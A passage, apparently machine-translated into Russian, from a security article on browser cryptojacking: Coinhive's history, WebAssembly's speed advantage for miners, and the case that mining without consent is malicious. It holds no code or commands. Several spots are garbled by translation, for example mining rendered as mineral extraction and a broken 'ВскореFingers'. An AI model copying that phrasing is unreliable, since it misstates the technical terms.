С другой стороны, для злоумышленников веб-подход также обеспечивает дополнительную гибкость: нет необходимости хранить все на одной странице. Функциональность и компоненты можно разделить на несколько доменов, а ранее арендованные или взломанные серверы можно (повторно) использовать для новых целей.

Coinhive et al.

Coinhive — это законный сервис, который впервые появился в середине 2017 года как майнер на основе JavaScript, поддерживающий майнинг Monero (XMR). После встраивания в веб-сайт он использует ресурсы ЦП посетителя для добычи полезных ископаемых, тем самым обеспечивая альтернативный поток доходов по сравнению с традиционной рекламой. Благодаря относительно быстрой адаптации, что, по крайней мере, частично можно объяснить тем фактом, что The Pirate Bay был одним из ее первых спонсоров, к концу 2017 года более тысячи веб-сайтов включили его код.

ВскореFingers начали указывать на создателей, в первую очередь из-за того, что сайты не всегда были готовы отказаться от запуска скриптов на компьютерах своих посетителей. Многие даже не позаботились проинформировать своих посетителей о том, что их компьютеры используются таким образом.

В ответ Coinhive создал новую версию, которая станет доступной, если разрешение будет дано явно. К сожалению, это не давало никаких гарантий того, что пользователи Coinhive примут новую сборку, особенно те, которые имеют явный злой умысел.

Естественно, сильное распространение Coinhive привело к разработке конкурирующих сервисов в конце 2017 — начале 2018 года, а также к нескольким простым в использовании плагинам для майнинга для популярных веб-платформ, таких как WordPress.

WebAssembly

Ключом к большинству разработчиков монет в браузере является WebAssembly (сокращенно Wasm): новый двоичный формат инструкций, использующий виртуальную машину на основе стека, разработанный как переносимая цель для языков высокого уровня, таких как C / C ++. Его основные цели проектирования включают эффективность времени загрузки и скорость выполнения, близкую к исходной, в изолированной среде, безопасной для памяти — i.е. песочница JavaScript в браузере. Группа сообщества WebAssembly отвечает за открытый стандарт.

Первый выпуск WebAssembly «минимально жизнеспособный продукт» (MVP) был выпущен в марте 2017 года, и в настоящее время стандарт поддерживается всеми основными браузерами, включая Firefox, Chrome, WebKit / Safari и Microsoft Edge.

Несмотря на то, что он имеет множество вариантов использования, многие из которых перечислены в проектных документах WebAssembly, легко увидеть, насколько эта технология понравится разработчикам майнеров монет: майнеры в браузере должны жить со значительным падением производительности по сравнению с « родными ». ‘кода, и внимание WebAssembly к скорости помогает восполнить этот пробел.Для справки разработчики Coinhive предоставляют следующие рекомендации по производительности:

Конечно, при работе с JavaScript производительность все равно немного снижается, но это не так уж и плохо. Наш майнер использует WebAssembly и работает примерно на 65% производительности нативного майнера.

Это вредоносное ПО?

Является ли интеллектуальный анализ данных в браузере вредоносным по своей сути, является предметом разногласий, и даже индустрия безопасности придерживается неоднозначных взглядов.

Запуск алгоритма хеширования на чужом ПК без его ведома является злонамеренным действием: в конечном итоге он присваивает чужие ресурсы без их разрешения.Хотя это не должно причинить вреда данным или целостности машины, это приведет к замедлению работы ПК и увеличению счета за электроэнергию, особенно если останется незамеченным в течение длительного периода времени.

С другой стороны, выполнение хеширования с согласия пользователя не является злонамеренным действием — по крайней мере, некоторые пользователи могут захотеть запустить эти сценарии, если это означает отсутствие рекламы на веб-сайте. В начале 2018 года сайт Салона экспериментировал с таким подходом.

С этого момента обратите внимание, что, когда мы используем термин Coinhive, мы имеем в виду исключительно злоупотребление кодом и сервисом Coinhive в целях майнинга без согласия пользователя.

Когда хорошие собаки делают плохие дела